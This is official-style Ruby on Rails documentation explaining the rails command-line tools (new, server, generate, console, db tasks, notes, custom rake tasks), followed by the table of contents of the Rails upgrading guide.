rails The Rails Command Line The Rails Command Line
======================
After reading this guide, you will know:
* How to create a Rails application.
* How to generate models, controllers, database migrations, and unit tests.
* How to start a development server.
* How to experiment with objects through an interactive shell.
Chapters
--------
1. [Command Line Basics](#command-line-basics)
* [`rails new`](#rails-new)
* [`bin/rails server`](#bin-rails-server)
* [`bin/rails generate`](#bin-rails-generate)
* [`bin/rails console`](#bin-rails-console)
* [`bin/rails dbconsole`](#bin-rails-dbconsole)
* [`bin/rails runner`](#bin-rails-runner)
* [`bin/rails destroy`](#bin-rails-destroy)
* [`bin/rails about`](#bin-rails-about)
* [`bin/rails assets:`](#bin-rails-assets)
* [`bin/rails db:`](#bin-rails-db)
* [`bin/rails notes`](#bin-rails-notes)
* [`bin/rails routes`](#bin-rails-routes)
* [`bin/rails test`](#bin-rails-test)
* [`bin/rails tmp:`](#bin-rails-tmp)
* [Miscellaneous](#miscellaneous)
* [Custom Rake Tasks](#custom-rake-tasks)
2. [The Rails Advanced Command Line](#the-rails-advanced-command-line)
* [Rails with Databases and SCM](#rails-with-databases-and-scm)
This tutorial assumes you have basic Rails knowledge from reading the [Getting Started with Rails Guide](getting_started).
[1 Command Line Basics](#command-line-basics)
---------------------------------------------
There are a few commands that are absolutely critical to your everyday usage of Rails. In the order of how much you'll probably use them are:
* `bin/rails console`
* `bin/rails server`
* `bin/rails test`
* `bin/rails generate`
* `bin/rails db:migrate`
* `bin/rails db:create`
* `bin/rails routes`
* `bin/rails dbconsole`
* `rails new app_name`
You can get a list of rails commands available to you, which will often depend on your current directory, by typing `rails --help`. Each command has a description, and should help you find the thing you need.
```
$ rails --help
Usage: rails COMMAND [ARGS]
The most common rails commands are:
generate Generate new code (short-cut alias: "g")
console Start the Rails console (short-cut alias: "c")
server Start the Rails server (short-cut alias: "s")
...
All commands can be run with -h (or --help) for more information.
In addition to those commands, there are:
about List versions of all Rails ...
assets:clean[keep] Remove old compiled assets
assets:clobber Remove compiled assets
assets:environment Load asset compile environment
assets:precompile Compile all the assets ...
...
db:fixtures:load Loads fixtures into the ...
db:migrate Migrate the database ...
db:migrate:status Display status of migrations
db:rollback Rolls the schema back to ...
db:schema:cache:clear Clears a db/schema_cache.yml file
db:schema:cache:dump Creates a db/schema_cache.yml file
db:schema:dump Creates a database schema file (either db/schema.rb or db/structure.sql ...
db:schema:load Loads a database schema file (either db/schema.rb or db/structure.sql ...
db:seed Loads the seed data ...
db:version Retrieves the current schema ...
...
restart Restart app by touching ...
tmp:create Creates tmp directories ...
```
Let's create a simple Rails application to step through each of these commands in context.
### [1.1 `rails new`](#rails-new)
The first thing we'll want to do is create a new Rails application by running the `rails new` command after installing Rails.
You can install the rails gem by typing `gem install rails`, if you don't have it already.
```
$ rails new commandsapp
create
create README.md
create Rakefile
create config.ru
create .gitignore
create Gemfile
create app
...
create tmp/cache
...
run bundle install
```
Rails will set you up with what seems like a huge amount of stuff for such a tiny command! You've got the entire Rails directory structure now with all the code you need to run our simple application right out of the box.
If you wish to skip some files or components from being generated, you can append the following arguments to your `rails new` command:
| Argument | Description |
| --- | --- |
| `--skip-git` | Skip .gitignore file |
| `--skip-keeps` | Skip source control .keep files |
| `--skip-action-mailer` | Skip Action Mailer files |
| `--skip-action-text` | Skip Action Text gem |
| `--skip-active-record` | Skip Active Record files |
| `--skip-active-storage` | Skip Active Storage files |
| `--skip-action-cable` | Skip Action Cable files |
| `--skip-sprockets` | Skip Sprockets files |
| `--skip-javascript` | Skip JavaScript files |
| `--skip-turbolinks` | Skip turbolinks gem |
| `--skip-test` | Skip test files |
| `--skip-system-test` | Skip system test files |
| `--skip-bootsnap` | Skip bootsnap gem |
### [1.2 `bin/rails server`](#bin-rails-server)
The `bin/rails server` command launches a web server named Puma which comes bundled with Rails. You'll use this any time you want to access your application through a web browser.
With no further work, `bin/rails server` will run our new shiny Rails app:
```
$ cd commandsapp
$ bin/rails server
=> Booting Puma
=> Rails 6.0.0 application starting in development
=> Run `bin/rails server --help` for more startup options
Puma starting in single mode...
* Version 3.12.1 (ruby 2.5.7-p206), codename: Llamas in Pajamas
* Min threads: 5, max threads: 5
* Environment: development
* Listening on tcp://localhost:3000
Use Ctrl-C to stop
```
With just three commands we whipped up a Rails server listening on port 3000. Go to your browser and open http://localhost:3000, you will see a basic Rails app running.
You can also use the alias "s" to start the server: `bin/rails s`.
The server can be run on a different port using the `-p` option. The default development environment can be changed using `-e`.
```
$ bin/rails server -e production -p 4000
```
The `-b` option binds Rails to the specified IP, by default it is localhost. You can run a server as a daemon by passing a `-d` option.
### [1.3 `bin/rails generate`](#bin-rails-generate)
The `bin/rails generate` command uses templates to create a whole lot of things. Running `bin/rails generate` by itself gives a list of available generators:
You can also use the alias "g" to invoke the generator command: `bin/rails g`.
```
$ bin/rails generate
Usage: rails generate GENERATOR [args] [options]
...
...
Please choose a generator below.
Rails:
assets
channel
controller
generator
...
...
```
You can install more generators through generator gems, portions of plugins you'll undoubtedly install, and you can even create your own!
Using generators will save you a large amount of time by writing **boilerplate code**, code that is necessary for the app to work.
Let's make our own controller with the controller generator. But what command should we use? Let's ask the generator:
All Rails console utilities have help text. As with most \*nix utilities, you can try adding `--help` or `-h` to the end, for example `bin/rails server --help`.
```
$ bin/rails generate controller
Usage: bin/rails generate controller NAME [action action] [options]
...
...
Description:
...
To create a controller within a module, specify the controller name as a path like 'parent_module/controller_name'.
...
Example:
`bin/rails generate controller CreditCards open debit credit close`
Credit card controller with URLs like /credit_cards/debit.
Controller: app/controllers/credit_cards_controller.rb
Test: test/controllers/credit_cards_controller_test.rb
Views: app/views/credit_cards/debit.html.erb [...]
Helper: app/helpers/credit_cards_helper.rb
```
The controller generator is expecting parameters in the form of `generate controller ControllerName action1 action2`. Let's make a `Greetings` controller with an action of **hello**, which will say something nice to us.
```
$ bin/rails generate controller Greetings hello
create app/controllers/greetings_controller.rb
route get 'greetings/hello'
invoke erb
create app/views/greetings
create app/views/greetings/hello.html.erb
invoke test_unit
create test/controllers/greetings_controller_test.rb
invoke helper
create app/helpers/greetings_helper.rb
invoke test_unit
```
What all did this generate? It made sure a bunch of directories were in our application, and created a controller file, a view file, a functional test file, a helper for the view, a JavaScript file, and a stylesheet file.
Check out the controller and modify it a little (in `app/controllers/greetings_controller.rb`):
```
class GreetingsController < ApplicationController
def hello
@message = "Hello, how are you today?"
end
end
```
Then the view, to display our message (in `app/views/greetings/hello.html.erb`):
```
<h1>A Greeting for You!</h1>
<p><%= @message %></p>
```
Fire up your server using `bin/rails server`.
```
$ bin/rails server
=> Booting Puma...
```
The URL will be http://localhost:3000/greetings/hello.
With a normal, plain-old Rails application, your URLs will generally follow the pattern of http://(host)/(controller)/(action), and a URL like http://(host)/(controller) will hit the **index** action of that controller.
Rails comes with a generator for data models too.
```
$ bin/rails generate model
Usage:
bin/rails generate model NAME [field[:type][:index] field[:type][:index]] [options]
...
ActiveRecord options:
[--migration], [--no-migration] # Indicates when to generate migration
# Default: true
...
Description:
Generates a new model. Pass the model name, either CamelCased or
under_scored, and an optional list of attribute pairs as arguments.
...
```
For a list of available field types for the `type` parameter, refer to the [API documentation](https://edgeapi.rubyonrails.org/classes/ActiveRecord/ConnectionAdapters/SchemaStatements.html#method-i-add_column) for the add\_column method for the `SchemaStatements` module. The `index` parameter generates a corresponding index for the column.
But instead of generating a model directly (which we'll be doing later), let's set up a scaffold. A **scaffold** in Rails is a full set of model, database migration for that model, controller to manipulate it, views to view and manipulate the data, and a test suite for each of the above.
We will set up a simple resource called "HighScore" that will keep track of our highest score on video games we play.
```
$ bin/rails generate scaffold HighScore game:string score:integer
invoke active_record
create db/migrate/20190416145729_create_high_scores.rb
create app/models/high_score.rb
invoke test_unit
create test/models/high_score_test.rb
create test/fixtures/high_scores.yml
invoke resource_route
route resources :high_scores
invoke scaffold_controller
create app/controllers/high_scores_controller.rb
invoke erb
create app/views/high_scores
create app/views/high_scores/index.html.erb
create app/views/high_scores/edit.html.erb
create app/views/high_scores/show.html.erb
create app/views/high_scores/new.html.erb
create app/views/high_scores/_form.html.erb
invoke test_unit
create test/controllers/high_scores_controller_test.rb
create test/system/high_scores_test.rb
invoke helper
create app/helpers/high_scores_helper.rb
invoke test_unit
invoke jbuilder
create app/views/high_scores/index.json.jbuilder
create app/views/high_scores/show.json.jbuilder
create app/views/high_scores/_high_score.json.jbuilder
```
The generator checks that there exist the directories for models, controllers, helpers, layouts, functional and unit tests, stylesheets, creates the views, controller, model and database migration for HighScore (creating the `high_scores` table and fields), takes care of the route for the **resource**, and new tests for everything.
The migration requires that we **migrate**, that is, run some Ruby code (living in that `20130717151933_create_high_scores.rb`) to modify the schema of our database. Which database? The SQLite3 database that Rails will create for you when we run the `bin/rails db:migrate` command. We'll talk more about that command below.
```
$ bin/rails db:migrate
== CreateHighScores: migrating ===============================================
-- create_table(:high_scores)
-> 0.0017s
== CreateHighScores: migrated (0.0019s) ======================================
```
Let's talk about unit tests. Unit tests are code that tests and makes assertions about code. In unit testing, we take a little part of code, say a method of a model, and test its inputs and outputs. Unit tests are your friend. The sooner you make peace with the fact that your quality of life will drastically increase when you unit test your code, the better. Seriously. Please visit [the testing guide](https://guides.rubyonrails.org/testing.html) for an in-depth look at unit testing.
Let's see the interface Rails created for us.
```
$ bin/rails server
```
Go to your browser and open http://localhost:3000/high\_scores, now we can create new high scores (55,160 on Space Invaders!)
### [1.4 `bin/rails console`](#bin-rails-console)
The `console` command lets you interact with your Rails application from the command line. On the underside, `bin/rails console` uses IRB, so if you've ever used it, you'll be right at home. This is useful for testing out quick ideas with code and changing data server-side without touching the website.
You can also use the alias "c" to invoke the console: `bin/rails c`.
You can specify the environment in which the `console` command should operate.
```
$ bin/rails console -e staging
```
If you wish to test out some code without changing any data, you can do that by invoking `bin/rails console --sandbox`.
```
$ bin/rails console --sandbox
Loading development environment in sandbox (Rails 7.0.0)
Any modifications you make will be rolled back on exit
irb(main):001:0>
```
#### [1.4.1 The app and helper objects](#the-app-and-helper-objects)
Inside the `bin/rails console` you have access to the `app` and `helper` instances.
With the `app` method you can access named route helpers, as well as do requests.
```
irb> app.root_path
=> "/"
irb> app.get _
Started GET "/" for 127.0.0.1 at 2014-06-19 10:41:57 -0300
...
```
With the `helper` method it is possible to access Rails and your application's helpers.
```
irb> helper.time_ago_in_words 30.days.ago
=> "about 1 month"
irb> helper.my_custom_helper
=> "my custom helper"
```
### [1.5 `bin/rails dbconsole`](#bin-rails-dbconsole)
`bin/rails dbconsole` figures out which database you're using and drops you into whichever command line interface you would use with it (and figures out the command line parameters to give to it, too!). It supports MySQL (including MariaDB), PostgreSQL, and SQLite3.
You can also use the alias "db" to invoke the dbconsole: `bin/rails db`.
If you are using multiple databases, `bin/rails dbconsole` will connect to the primary database by default. You can specify which database to connect to using `--database` or `--db`:
```
$ bin/rails dbconsole --database=animals
```
### [1.6 `bin/rails runner`](#bin-rails-runner)
`runner` runs Ruby code in the context of Rails non-interactively. For instance:
```
$ bin/rails runner "Model.long_running_method"
```
You can also use the alias "r" to invoke the runner: `bin/rails r`.
You can specify the environment in which the `runner` command should operate using the `-e` switch.
```
$ bin/rails runner -e staging "Model.long_running_method"
```
You can even execute ruby code written in a file with runner.
```
$ bin/rails runner lib/code_to_be_run.rb
```
### [1.7 `bin/rails destroy`](#bin-rails-destroy)
Think of `destroy` as the opposite of `generate`. It'll figure out what generate did, and undo it.
You can also use the alias "d" to invoke the destroy command: `bin/rails d`.
```
$ bin/rails generate model Oops
invoke active_record
create db/migrate/20120528062523_create_oops.rb
create app/models/oops.rb
invoke test_unit
create test/models/oops_test.rb
create test/fixtures/oops.yml
```
```
$ bin/rails destroy model Oops
invoke active_record
remove db/migrate/20120528062523_create_oops.rb
remove app/models/oops.rb
invoke test_unit
remove test/models/oops_test.rb
remove test/fixtures/oops.yml
```
### [1.8 `bin/rails about`](#bin-rails-about)
`bin/rails about` gives information about version numbers for Ruby, RubyGems, Rails, the Rails subcomponents, your application's folder, the current Rails environment name, your app's database adapter, and schema version. It is useful when you need to ask for help, check if a security patch might affect you, or when you need some stats for an existing Rails installation.
```
$ bin/rails about
About your application's environment
Rails version 6.0.0
Ruby version 2.7.0 (x86_64-linux)
RubyGems version 2.7.3
Rack version 2.0.4
JavaScript Runtime Node.js (V8)
Middleware: Rack::Sendfile, ActionDispatch::Static, ActionDispatch::Executor, ActiveSupport::Cache::Strategy::LocalCache::Middleware, Rack::Runtime, Rack::MethodOverride, ActionDispatch::RequestId, ActionDispatch::RemoteIp, Sprockets::Rails::QuietAssets, Rails::Rack::Logger, ActionDispatch::ShowExceptions, WebConsole::Middleware, ActionDispatch::DebugExceptions, ActionDispatch::Reloader, ActionDispatch::Callbacks, ActiveRecord::Migration::CheckPending, ActionDispatch::Cookies, ActionDispatch::Session::CookieStore, ActionDispatch::Flash, Rack::Head, Rack::ConditionalGet, Rack::ETag
Application root /home/foobar/commandsapp
Environment development
Database adapter sqlite3
Database schema version 20180205173523
```
### [1.9 `bin/rails assets:`](#bin-rails-assets)
You can precompile the assets in `app/assets` using `bin/rails assets:precompile`, and remove older compiled assets using `bin/rails assets:clean`. The `assets:clean` command allows for rolling deploys that may still be linking to an old asset while the new assets are being built.
If you want to clear `public/assets` completely, you can use `bin/rails assets:clobber`.
### [1.10 `bin/rails db:`](#bin-rails-db)
The most common commands of the `db:` rails namespace are `migrate` and `create`, and it will pay off to try out all of the migration rails commands (`up`, `down`, `redo`, `reset`). `bin/rails db:version` is useful when troubleshooting, telling you the current version of the database.
More information about migrations can be found in the [Migrations](active_record_migrations) guide.
### [1.11 `bin/rails notes`](#bin-rails-notes)
`bin/rails notes` searches through your code for comments beginning with a specific keyword. You can refer to `bin/rails notes --help` for information about usage.
By default, it will search in `app`, `config`, `db`, `lib`, and `test` directories for FIXME, OPTIMIZE, and TODO annotations in files with extension `.builder`, `.rb`, `.rake`, `.yml`, `.yaml`, `.ruby`, `.css`, `.js`, and `.erb`.
```
$ bin/rails notes
app/controllers/admin/users_controller.rb:
* [ 20] [TODO] any other way to do this?
* [132] [FIXME] high priority for next deploy
lib/school.rb:
* [ 13] [OPTIMIZE] refactor this code to make it faster
* [ 17] [FIXME]
```
#### [1.11.1 Annotations](#annotations)
You can pass specific annotations by using the `--annotations` argument. By default, it will search for FIXME, OPTIMIZE, and TODO. Note that annotations are case sensitive.
```
$ bin/rails notes --annotations FIXME RELEASE
app/controllers/admin/users_controller.rb:
* [101] [RELEASE] We need to look at this before next release
* [132] [FIXME] high priority for next deploy
lib/school.rb:
* [ 17] [FIXME]
```
#### [1.11.2 Tags](#tags)
You can add more default tags to search for by using `config.annotations.register_tags`. It receives a list of tags.
```
config.annotations.register_tags("DEPRECATEME", "TESTME")
```
```
$ bin/rails notes
app/controllers/admin/users_controller.rb:
* [ 20] [TODO] do A/B testing on this
* [ 42] [TESTME] this needs more functional tests
* [132] [DEPRECATEME] ensure this method is deprecated in next release
```
#### [1.11.3 Directories](#directories)
You can add more default directories to search from by using `config.annotations.register_directories`. It receives a list of directory names.
```
config.annotations.register_directories("spec", "vendor")
```
```
$ bin/rails notes
app/controllers/admin/users_controller.rb:
* [ 20] [TODO] any other way to do this?
* [132] [FIXME] high priority for next deploy
lib/school.rb:
* [ 13] [OPTIMIZE] Refactor this code to make it faster
* [ 17] [FIXME]
spec/models/user_spec.rb:
* [122] [TODO] Verify the user that has a subscription works
vendor/tools.rb:
* [ 56] [TODO] Get rid of this dependency
```
#### [1.11.4 Extensions](#extensions)
You can add more default file extensions to search from by using `config.annotations.register_extensions`. It receives a list of extensions with its corresponding regex to match it up.
```
config.annotations.register_extensions("scss", "sass") { |annotation| /\/\/\s*(#{annotation}):?\s*(.*)$/ }
```
```
$ bin/rails notes
app/controllers/admin/users_controller.rb:
* [ 20] [TODO] any other way to do this?
* [132] [FIXME] high priority for next deploy
app/assets/stylesheets/application.css.sass:
* [ 34] [TODO] Use pseudo element for this class
app/assets/stylesheets/application.css.scss:
* [ 1] [TODO] Split into multiple components
lib/school.rb:
* [ 13] [OPTIMIZE] Refactor this code to make it faster
* [ 17] [FIXME]
spec/models/user_spec.rb:
* [122] [TODO] Verify the user that has a subscription works
vendor/tools.rb:
* [ 56] [TODO] Get rid of this dependency
```
### [1.12 `bin/rails routes`](#bin-rails-routes)
`bin/rails routes` will list all of your defined routes, which is useful for tracking down routing problems in your app, or giving you a good overview of the URLs in an app you're trying to get familiar with.
### [1.13 `bin/rails test`](#bin-rails-test)
A good description of unit testing in Rails is given in [A Guide to Testing Rails Applications](testing)
Rails comes with a test framework called minitest. Rails owes its stability to the use of tests. The commands available in the `test:` namespace helps in running the different tests you will hopefully write.
### [1.14 `bin/rails tmp:`](#bin-rails-tmp)
The `Rails.root/tmp` directory is, like the \*nix /tmp directory, the holding place for temporary files like process id files and cached actions.
The `tmp:` namespaced commands will help you clear and create the `Rails.root/tmp` directory:
* `bin/rails tmp:cache:clear` clears `tmp/cache`.
* `bin/rails tmp:sockets:clear` clears `tmp/sockets`.
* `bin/rails tmp:screenshots:clear` clears `tmp/screenshots`.
* `bin/rails tmp:clear` clears all cache, sockets, and screenshot files.
* `bin/rails tmp:create` creates tmp directories for cache, sockets, and pids.
### [1.15 Miscellaneous](#miscellaneous)
* `bin/rails initializers` prints out all defined initializers in the order they are invoked by Rails.
* `bin/rails middleware` lists Rack middleware stack enabled for your app.
* `bin/rails stats` is great for looking at statistics on your code, displaying things like KLOCs (thousands of lines of code) and your code to test ratio.
* `bin/rails secret` will give you a pseudo-random key to use for your session secret.
* `bin/rails time:zones:all` lists all the timezones Rails knows about.
### [1.16 Custom Rake Tasks](#custom-rake-tasks)
Custom rake tasks have a `.rake` extension and are placed in `Rails.root/lib/tasks`. You can create these custom rake tasks with the `bin/rails generate task` command.
```
desc "I am short, but comprehensive description for my cool task"
task task_name: [:prerequisite_task, :another_task_we_depend_on] do
# All your magic here
# Any valid Ruby code is allowed
end
```
To pass arguments to your custom rake task:
```
task :task_name, [:arg_1] => [:prerequisite_1, :prerequisite_2] do |task, args|
argument_1 = args.arg_1
end
```
You can group tasks by placing them in namespaces:
```
namespace :db do
desc "This task does nothing"
task :nothing do
# Seriously, nothing
end
end
```
Invocation of the tasks will look like:
```
$ bin/rails task_name
$ bin/rails "task_name[value 1]" # entire argument string should be quoted
$ bin/rails "task_name[value 1,value2,value3]" # separate multiple args with a comma
$ bin/rails db:nothing
```
If you need to interact with your application models, perform database queries, and so on, your task should depend on the `environment` task, which will load your application code.
[2 The Rails Advanced Command Line](#the-rails-advanced-command-line)
---------------------------------------------------------------------
More advanced use of the command line is focused around finding useful (even surprising at times) options in the utilities, and fitting those to your needs and specific work flow. Listed here are some tricks up Rails' sleeve.
### [2.1 Rails with Databases and SCM](#rails-with-databases-and-scm)
When creating a new Rails application, you have the option to specify what kind of database and what kind of source code management system your application is going to use. This will save you a few minutes, and certainly many keystrokes.
Let's see what a `--git` option and a `--database=postgresql` option will do for us:
```
$ mkdir gitapp
$ cd gitapp
$ git init
Initialized empty Git repository in .git/
$ rails new . --git --database=postgresql
exists
create app/controllers
create app/helpers
...
...
create tmp/cache
create tmp/pids
create Rakefile
add 'Rakefile'
create README.md
add 'README.md'
create app/controllers/application_controller.rb
add 'app/controllers/application_controller.rb'
create app/helpers/application_helper.rb
...
create log/test.log
add 'log/test.log'
```
We had to create the **gitapp** directory and initialize an empty git repository before Rails would add files it created to our repository. Let's see what it put in our database configuration:
```
$ cat config/database.yml
# PostgreSQL. Versions 9.3 and up are supported.
#
# Install the pg driver:
# gem install pg
# On macOS with Homebrew:
# gem install pg -- --with-pg-config=/usr/local/bin/pg_config
# On macOS with MacPorts:
# gem install pg -- --with-pg-config=/opt/local/lib/postgresql84/bin/pg_config
# On Windows:
# gem install pg
# Choose the win32 build.
# Install PostgreSQL and put its /bin directory on your path.
#
# Configure Using Gemfile
# gem 'pg'
#
default: &default
adapter: postgresql
encoding: unicode
# For details on connection pooling, see Rails configuration guide
# https://guides.rubyonrails.org/configuring.html#database-pooling
pool: <%= ENV.fetch("RAILS_MAX_THREADS") { 5 } %>
development:
<<: *default
database: gitapp_development
...
...
```
It also generated some lines in our `database.yml` configuration corresponding to our choice of PostgreSQL for database.
The only catch with using the SCM options is that you have to make your application's directory first, then initialize your SCM, then you can run the `rails new` command to generate the basis of your app.
Feedback
--------
You're encouraged to help improve the quality of this guide.
Please contribute if you see any typos or factual errors. To get started, you can read our [documentation contributions](https://edgeguides.rubyonrails.org/contributing_to_ruby_on_rails.html#contributing-to-the-rails-documentation) section.
You may also find incomplete content or stuff that is not up to date. Please do add any missing documentation for main. Make sure to check [Edge Guides](https://edgeguides.rubyonrails.org) first to verify if the issues are already fixed or not on the main branch. Check the Ruby on Rails Guides Guidelines for style and conventions.
If for whatever reason you spot something to fix but cannot patch it yourself, please [open an issue](https://github.com/rails/rails/issues).
And last but not least, any kind of discussion regarding Ruby on Rails documentation is very welcome on the [rubyonrails-docs mailing list](https://discuss.rubyonrails.org/c/rubyonrails-docs).
| programming_docs |
rails Upgrading Ruby on Rails Upgrading Ruby on Rails
=======================
This guide provides steps to be followed when you upgrade your applications to a newer version of Ruby on Rails. These steps are also available in individual release guides.
Chapters
--------
1. [General Advice](#general-advice)
* [Test Coverage](#test-coverage)
* [Ruby Versions](#ruby-versions)
* [The Upgrade Process](#the-upgrade-process)
* [The Update Task](#the-update-task)
* [Configure Framework Defaults](#configure-framework-defaults)
2. [Upgrading from Rails 6.1 to Rails 7.0](#upgrading-from-rails-6-1-to-rails-7-0)
* [`ActionView::Helpers::UrlHelper#button_to` changed behavior](#actionview-helpers-urlhelper-button-to-changed-behavior)
* [Spring](#upgrading-from-rails-6-1-to-rails-7-0-spring)
* [Sprockets is now an optional dependency](#sprockets-is-now-an-optional-dependency)
* [Applications need to run in `zeitwerk` mode](#applications-need-to-run-in-zeitwerk-mode)
* [The setter `config.autoloader=` has been deleted](#the-setter-config-autoloader-has-been-deleted)
* [`ActiveSupport::Dependencies` private API has been deleted](#activesupport-dependencies-private-api-has-been-deleted)
* [Autoloading during initialization](#autoloading-during-initialization)
* [Ability to configure `config.autoload_once_paths`](#ability-to-configure-config-autoload-once-paths)
* [`ActionDispatch::Request#content_type` now returned Content-Type header as it is.](#actiondispatch-request-content-type-now-returned-content-type-header-as-it-is)
* [Key generator digest class changing to use SHA256](#key-generator-digest-class-changing-to-use-sha256)
* [Digest class for ActiveSupport::Digest changing to SHA256](#digest-class-for-activesupport-digest-changing-to-sha256)
* [New ActiveSupport::Cache serialization format](#new-activesupport-cache-serialization-format)
* [Active Storage video preview image generation](#active-storage-video-preview-image-generation)
* [Active Storage default variant processor changed to `:vips`](#active-storage-default-variant-processor-changed-to-vips)
3. [Upgrading from Rails 6.0 to Rails 6.1](#upgrading-from-rails-6-0-to-rails-6-1)
* [`Rails.application.config_for` return value no longer supports access with String keys.](#rails-application-config-for-return-value-no-longer-supports-access-with-string-keys)
* [Response's Content-Type when using `respond_to#any`](#response-s-content-type-when-using-respond-to-any)
* [`ActiveSupport::Callbacks#halted_callback_hook` now receive a second argument](#activesupport-callbacks-halted-callback-hook-now-receive-a-second-argument)
* [The `helper` class method in controllers uses `String#constantize`](#the-helper-class-method-in-controllers-uses-string-constantize)
* [Redirection to HTTPS from HTTP will now use the 308 HTTP status code](#redirection-to-https-from-http-will-now-use-the-308-http-status-code)
* [Active Storage now requires Image Processing](#active-storage-now-requires-image-processing)
4. [Upgrading from Rails 5.2 to Rails 6.0](#upgrading-from-rails-5-2-to-rails-6-0)
* [Using Webpacker](#using-webpacker)
* [Force SSL](#force-ssl)
* [Purpose and expiry metadata is now embedded inside signed and encrypted cookies for increased security](#purpose-and-expiry-metadata-is-now-embedded-inside-signed-and-encrypted-cookies-for-increased-security)
* [All npm packages have been moved to the `@rails` scope](#all-npm-packages-have-been-moved-to-the-@rails-scope)
* [Action Cable JavaScript API Changes](#action-cable-javascript-api-changes)
* [`ActionDispatch::Response#content_type` now returns the Content-Type header without modification](#actiondispatch-response-content-type-now-returns-the-content-type-header-without-modification)
* [Autoloading](#autoloading)
* [Active Storage assignment behavior change](#active-storage-assignment-behavior-change)
5. [Upgrading from Rails 5.1 to Rails 5.2](#upgrading-from-rails-5-1-to-rails-5-2)
* [Bootsnap](#upgrading-from-rails-5-1-to-rails-5-2-bootsnap)
* [Expiry in signed or encrypted cookie is now embedded in the cookies values](#expiry-in-signed-or-encrypted-cookie-is-now-embedded-in-the-cookies-values)
6. [Upgrading from Rails 5.0 to Rails 5.1](#upgrading-from-rails-5-0-to-rails-5-1)
* [Top-level `HashWithIndifferentAccess` is soft-deprecated](#top-level-hashwithindifferentaccess-is-soft-deprecated)
* [`application.secrets` now loaded with all keys as symbols](#application-secrets-now-loaded-with-all-keys-as-symbols)
* [Removed deprecated support to `:text` and `:nothing` in `render`](#removed-deprecated-support-to-text-and-nothing-in-render)
* [Removed deprecated support of `redirect_to :back`](#removed-deprecated-support-of-redirect-to-back)
7. [Upgrading from Rails 4.2 to Rails 5.0](#upgrading-from-rails-4-2-to-rails-5-0)
* [Ruby 2.2.2+ required](#ruby-2-2-2-required)
* [Active Record Models Now Inherit from ApplicationRecord by Default](#active-record-models-now-inherit-from-applicationrecord-by-default)
* [Halting Callback Chains via `throw(:abort)`](#halting-callback-chains-via-throw-abort)
* [ActiveJob Now Inherits from ApplicationJob by Default](#activejob-now-inherits-from-applicationjob-by-default)
* [Rails Controller Testing](#rails-controller-testing)
* [Autoloading is Disabled After Booting in the Production Environment](#autoloading-is-disabled-after-booting-in-the-production-environment)
* [XML Serialization](#xml-serialization)
* [Removed Support for Legacy `mysql` Database Adapter](#removed-support-for-legacy-mysql-database-adapter)
* [Removed Support for Debugger](#removed-support-for-debugger)
* [Use `bin/rails` for running tasks and tests](#use-bin-rails-for-running-tasks-and-tests)
* [`ActionController::Parameters` No Longer Inherits from `HashWithIndifferentAccess`](#actioncontroller-parameters-no-longer-inherits-from-hashwithindifferentaccess)
* [`protect_from_forgery` Now Defaults to `prepend: false`](#protect-from-forgery-now-defaults-to-prepend-false)
* [Default Template Handler is Now RAW](#default-template-handler-is-now-raw)
* [Added Wildcard Matching for Template Dependencies](#added-wildcard-matching-for-template-dependencies)
* [`ActionView::Helpers::RecordTagHelper` moved to external gem (record\_tag\_helper)](#actionview-helpers-recordtaghelper-moved-to-external-gem-record-tag-helper)
* [Removed Support for `protected_attributes` Gem](#removed-support-for-protected-attributes-gem)
* [Removed support for `activerecord-deprecated_finders` gem](#removed-support-for-activerecord-deprecated-finders-gem)
* [`ActiveSupport::TestCase` Default Test Order is Now Random](#activesupport-testcase-default-test-order-is-now-random)
* [`ActionController::Live` became a `Concern`](#actioncontroller-live-became-a-concern)
* [New Framework Defaults](#new-framework-defaults)
* [Changes with JSON/JSONB serialization](#changes-with-json-jsonb-serialization)
8. [Upgrading from Rails 4.1 to Rails 4.2](#upgrading-from-rails-4-1-to-rails-4-2)
* [Web Console](#web-console)
* [Responders](#responders)
* [Error handling in transaction callbacks](#error-handling-in-transaction-callbacks)
* [Ordering of test cases](#ordering-of-test-cases)
* [Serialized attributes](#serialized-attributes)
* [Production log level](#production-log-level)
* [`after_bundle` in Rails templates](#after-bundle-in-rails-templates)
* [Rails HTML Sanitizer](#rails-html-sanitizer)
* [Rails DOM Testing](#rails-dom-testing)
* [Masked Authenticity Tokens](#masked-authenticity-tokens)
* [Action Mailer](#action-mailer)
* [Foreign Key Support](#foreign-key-support)
9. [Upgrading from Rails 4.0 to Rails 4.1](#upgrading-from-rails-4-0-to-rails-4-1)
* [CSRF protection from remote `<script>` tags](#csrf-protection-from-remote-script-tags)
* [Spring](#upgrading-from-rails-4-0-to-rails-4-1-spring)
* [`config/secrets.yml`](#config-secrets-yml)
* [Changes to test helper](#changes-to-test-helper)
* [Cookies serializer](#cookies-serializer)
* [Flash structure changes](#flash-structure-changes)
* [Changes in JSON handling](#changes-in-json-handling)
* [Usage of `return` within inline callback blocks](#usage-of-return-within-inline-callback-blocks)
* [Methods defined in Active Record fixtures](#methods-defined-in-active-record-fixtures)
* [I18n enforcing available locales](#i18n-enforcing-available-locales)
* [Mutator methods called on Relation](#mutator-methods-called-on-relation)
* [Changes on Default Scopes](#changes-on-default-scopes)
* [Rendering content from string](#rendering-content-from-string)
* [PostgreSQL json and hstore datatypes](#postgresql-json-and-hstore-datatypes)
* [Explicit block use for `ActiveSupport::Callbacks`](#explicit-block-use-for-activesupport-callbacks)
10. [Upgrading from Rails 3.2 to Rails 4.0](#upgrading-from-rails-3-2-to-rails-4-0)
* [HTTP PATCH](#http-patch)
* [Gemfile](#upgrading-from-rails-3-2-to-rails-4-0-gemfile)
* [vendor/plugins](#upgrading-from-rails-3-2-to-rails-4-0-vendor-plugins)
* [Active Record](#upgrading-from-rails-3-2-to-rails-4-0-active-record)
* [Active Resource](#active-resource)
* [Active Model](#active-model)
* [Action Pack](#action-pack)
* [Active Support](#active-support)
* [Helpers Loading Order](#helpers-loading-order)
* [Active Record Observer and Action Controller Sweeper](#active-record-observer-and-action-controller-sweeper)
* [sprockets-rails](#sprockets-rails)
* [sass-rails](#sass-rails)
11. [Upgrading from Rails 3.1 to Rails 3.2](#upgrading-from-rails-3-1-to-rails-3-2)
* [Gemfile](#upgrading-from-rails-3-1-to-rails-3-2-gemfile)
* [config/environments/development.rb](#upgrading-from-rails-3-1-to-rails-3-2-config-environments-development-rb)
* [config/environments/test.rb](#upgrading-from-rails-3-1-to-rails-3-2-config-environments-test-rb)
* [vendor/plugins](#upgrading-from-rails-3-1-to-rails-3-2-vendor-plugins)
* [Active Record](#upgrading-from-rails-3-1-to-rails-3-2-active-record)
